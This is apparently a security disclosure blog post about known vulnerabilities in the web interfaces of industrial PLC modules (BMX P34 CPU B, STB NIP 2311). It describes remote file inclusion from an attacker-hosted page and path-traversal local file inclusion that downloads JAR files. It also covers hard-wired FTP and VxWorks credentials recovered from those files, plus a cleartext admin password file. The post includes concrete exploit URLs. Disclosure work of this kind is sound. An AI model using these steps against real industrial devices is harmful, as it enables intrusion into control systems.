
The affected devices that we've used in the following proofs of concept are:
- BMX P34 CPU B
- STB NIP 2311
REMOTE FILE INCLUSION
The web applications of the aforementioned devices allow the inclusion and exploitation of malicious code hosted on remote servers.
These are exploited by modifying the URL so it includes remote files with malicious code.
Paths vulnerable: http://<ip-PLC>/html/english/home/index.htm?<RFI>
PoC 1:
We created a website with JS:
http://<attacker host>/faef903ef5369657240e.html




PoC 2:
In the following PoC, we managed to embed a game into the site.
LOCAL FILE INCLUSION
The web applications of these devices facilitate the obtention of files hosted on the server. These are exploited by modifying the URL, so that it targets existing internal files.
Affected Paths:
- http://<hostPlc>/index.htm
- http://<hostPlc>/html/english/home/index.htm?/html/english/home/home.htm
http://<hostPLC>/<LFI>
http://<hostPLC>/html/english/home/index.htm?<LFI>
Relevant resources:
- ../classes/JL.jar
- ../classes/RDE.jar
- ../classes/SAComm.jar
- ../classes/SysDiag.jar
- ../classes/XMLParser.jar
- ../classes/rdelite.jar
- ../classes/sysSetup.jar
- ../classes/webdiag.jar
- ../classes/SACommLt.jar
- ../classes/SysDiag.jar
Exploitation example:
- http://<hostPlc>/index.htm?../classes/SAComm.jar
- http://<hostPlc>/html/english/home/index.htm?../classes/SAComm.jar
If we load any text file (*.css,*.html,*.conf,*.ini,*.js, etc) to the vulnerable path, it will be displayed on the screen. For instance, we can create a call to a JS file:
http://192.168.1.15/html/english/home/index.htm?/html/config.js
The same cannot be applied to the binaries (*.bin,*.gzip,*.fw,etc). These will simply be downloaded to our computer. By abusing this condition, we are able to restart the path of the different JARs identified and download them for further analysis.
PoC:
Replace the URL with the relevant resource:
Download the "SAComm.jar":
HARD-WIRED CREDENTIALS
The *.JAR resources provide logic to the PLC web application; the same resources that we had previously downloaded. After decompiling these files, we are able to see the credentials that give us access to the FTP and VxWork services.


We use the collected credentials to authenticate ourselves to the FTP service; where, among others, we are able to find the file "password.rdt", which stores the password in clear text allowing access to the web admin of the device.


![[Schneider] Multiple (and known) vulnerabilities](/media/img/blog/_Schneider__Multiple/1594370841449.jpg)